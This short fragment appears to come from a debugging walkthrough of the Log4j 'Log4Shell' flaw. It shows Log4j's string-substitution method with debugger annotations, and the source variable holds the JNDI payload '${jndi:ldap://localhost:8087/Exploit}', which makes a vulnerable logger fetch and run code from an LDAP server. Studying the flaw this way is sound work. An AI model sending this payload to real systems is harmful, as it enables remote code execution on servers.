 public String replace(final LogEvent event, final String source) {   event: MutableLogEvent@1912
if (source == null) {   source: "${jndi:ldap://localhost:8087/Exploit}"
return null;
} else {
StringBuilder buf = new StringBuilder(source);
return !this.substitute(event, buf, offset: 0, source.length()) ? source : buf.toString();
}
}